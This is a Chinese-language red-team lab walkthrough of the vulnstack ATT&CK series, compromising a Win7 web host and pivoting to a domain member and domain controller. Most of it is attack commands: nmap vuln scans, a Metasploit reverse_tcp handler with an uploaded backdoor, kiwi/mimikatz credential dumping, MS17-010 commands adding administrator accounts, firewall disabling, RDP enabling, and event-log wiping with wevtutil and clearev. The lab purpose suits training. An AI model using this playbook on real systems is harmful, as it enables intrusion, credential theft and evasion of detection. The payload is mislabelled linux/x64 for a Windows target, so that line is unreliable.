ATT&CK实战系列-红队评估(一)

环境配置

靶机下载地址 http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

按要求对三个靶机进行网络环境配置,最终网络拓扑结构如下

攻击机 kali 192.168.1.10

win7 外网192.168.1.100/内网 192.168.52.143

win server 2003 内网 192.168.52.141

win server 2008 内网192.168.52.138

按靶场介绍,口令统一为hongrisec@2019

将Win7靶机上的PhpStudy启动后即可开始渗透

渗透流程

1.信息收集

┌──(rootkali)-[~/桌面]

└─# nmap -Pn -A -T4 192.168.1.100

3.┌──(rootkali)-[~/桌面]



└─# nmap --script=vuln,auth 192.168.1.100

负责处理鉴权证书(绕开鉴权)的脚本,也可以作为检测部分应用弱口令



6.看到上面扫描的有phpmyadmin,访问phpmyadmin

可以看到一个新的yxcms,访问一下

往下滑直接给出了后台地址,账户和密码,进入后台

2.主机信息收集

网络配置信息 ipconfig /all

当前权限、账号信息

whoami /all

net user XXX /domain

操作系统、软件版本信息

systeminfo | findstr /B /C:“OS Name” /C:“OS Version”

systeminfo | findstr /B /C:“OS 名称” /C:“OS 版本”

echo %PROCESSOR_ARCHITECTURE%

wmic product get name,version

本机服务信息 wmic service list brief

进程列表 tasklist /v

wmic process list brief

启动程序信息 wmic startup get command,caption

计划任务 schtasks /query /fo LIST /v

主机开机时间 net statistics workstation

用户列表

net user

net localgroup administrators

query user || qwinsta

客户端会话信息 net session

端口列表 netstat -ano

补丁列表

Systeminfo

wmic qfe get Caption,Description,HotFixID,InstalledOn

查询本机共享

net share

wmic share get name,path,status

路由、ARP 缓存表 route print、Arp –A

防火墙相关配置 netsh firewall show config

代理配置情况 reg query “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings”

远程连接服务 Netstat -ano

REG QUERY “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp” /V PortNumber

3.权限提升



使用msf提权,先生成一个后门文件

在kali中配置运行监听模块

┌──(rootkali)-[~/桌面]

└─# msfconsole

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.1.10

msf6 exploit(multi/handler) > set LPORT 1234

msf6 exploit(multi/handler) > options

msf6 exploit(multi/handler) > run

通过蚁剑把后门文件上传到192.168.1.100主机中,并执行



3.2 dump hash



ps查看进程,使用migrate命令迁移到64位进程中

获取账号密码

使用kiwi模块 需要把系统提权到system权限

migrate 336 ##该模块默认是加载32位的系统,所以如果目标主机是64位系统的话,需要将meterpreter进程迁移到一个64位程序的进程中

load kiwi ##加载kiwi模块

creds_all ##列举系统中的明文密码



3.3使用远程登陆

使用账号密码进行远程登录

查看3389:

netstat -ano | findstr “3389”

或者查看远程端口

REG QUERY “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp” /V PortNumber

开启3389

Windows Server 2008 和 Windows Server 2012 中开启 3389 端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

查看防火墙配置

netsh firewall show config

关闭防火墙:

Windows Server 2003 系统及之前版本

netsh firewall set opmode disable

Windows Server 2003 之后系统版本

netsh advfirewall set allprofiles state off

或者

允许 3389 端口放行,命令如下:

netsh advfirewall firewall add rule name=“Remote Desktop” protocol=TCP dir=in localport=3389 action=allow





┌──(rootkali)-[~/桌面]

└─# rdesktop 192.168.1.100

用户名:GOD\ADMINISTRATOR

密码:hongrisec@2019



4、横向渗透

4.1 代理转发

使用msf 的 socks 模块搭建一个socks 代理

┌──(rootkali)-[~/桌面]

└─# vim /etc/proxychains4.conf



探测52网段的主机存活

use auxiliary/scanner/netbios/nbname



横向渗透–域成员

use auxiliary/admin/smb/ms17_010_command

show options

set rhosts 192.168.52.141

set command net user hack 123asd@ /add #添加用户

run #成功执行

set command net localgroup administrators hack /add #管理员权限

run #成功执行

set command “REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f”

run #成功执行



横向渗透–域控

set rhosts 192.168.52.138

Run

set command “net user Yokan 123asd@ /add” 创建用户

run

set command “net localgroup Administrators 123asd@ /add”

run

set command ‘REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f’ 打开3389端口

run

set command “netsh firewall set opmode mode=disable” 关闭防火墙

获取账号密码&哈希

ps查看进程,使用csrss.exePID把meterpreter进程迁移到一个64位程序的进程中

meterpreter > migrate 312

meterpreter > load kiwi

meterpreter > creds_all

注:这里能打的原因是因为我们在使用上一个方法的时候把防火墙关了,

如何不关防火墙是打不了的

5.痕迹清理

有远程桌面权限时手动删除日志:

开始-程序-管理工具-计算机管理-系统工具-事件查看器-清除日志

wevtutil:

wevtutil el 列出系统中所有日志名称

wevtutil cl system 清理系统日志

wevtutil cl application 清理应用程序日志

wevtutil cl security 清理安全日志

meterperter自带清除日志功能:

clearev 清除windows中的应用程序日志、系统日志、安全日志

清除recent:

在文件资源管理器中点击“查看”->“选项”->在常规->隐私中点击”清除”按钮

或直接打开C:\Users\Administrator\Recent并删除所有内容

或在命令行中输入del /f /s /q “%userprofile%\Recent*.*